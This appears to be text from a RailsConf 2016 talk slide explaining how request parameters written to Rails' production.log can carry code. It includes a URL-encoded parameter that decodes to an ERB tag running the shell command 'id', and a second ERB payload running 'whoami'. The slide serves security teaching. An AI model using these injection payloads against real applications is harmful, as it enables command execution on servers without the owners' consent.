 Getting Code into a File
Rails does this for us!
/users/page?mycode=1234
Written to production.log
/users/page?mycode=%3c%25%3d%20%60%69%64%60%20%25%3e
<%= `whoami` %>
RC+KC
RAILSCONF | KANSAS CITY
RC+KC
RAILSCONF | KANSAS CITY
RC
2016 2016
RC